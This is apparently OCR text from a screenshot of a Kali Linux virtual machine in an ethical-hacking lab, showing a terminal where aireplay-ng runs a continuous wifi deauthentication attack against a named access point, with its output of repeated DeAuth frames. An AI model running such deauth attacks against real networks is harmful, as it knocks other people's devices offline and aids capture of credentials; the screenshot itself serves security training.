 Kali2020.2a 64 ceh experimental - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
MSEdge-Win10-VMware
Kali-Linux-2020.2-vmware-i386
Kali-Linux-2020.2a 64 BB SSD PT
Kali2020.2a 64 ceh experimental
Metasploitable2-Linux
Windows 7
Windows 7 x64
Windows XP Professional
bee-box v1.6
Metasploitable
mrRobot
Me-and-My-Girlfriend-1
Photographer
election
Shared VMs
Home
Kali2020.2a 64 ceh experi...
kali@kali: ~
08:08 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~/Desktop/wifi1 kali@kali: ~/Desktop/wifi1 kali@kali: ~ kali@kali: ~/Desktop/wifi1 kali@kali: ~
kali@kali:~$ sudo aireplay-ng --deauth 0 -a FC:4A:E9:4F:63:DE
[sudo] password for kali:
No replay interface specified.
"aireplay-ng --help" for help.
kali@kali:~$ sudo aireplay-ng --deauth 0 -a FC:4A:E9:4F:63:DE wlan0mon
08:08:24  Waiting for beacon frame (BSSID: FC:4A:E9:4F:63:DE) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
08:08:25  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:08:25  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:08:26  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:08:27  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:08:27  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:08:28  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:08:28  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:08:29  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:08:29  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:08:30  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:08:31  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG
17:38
31-08-2020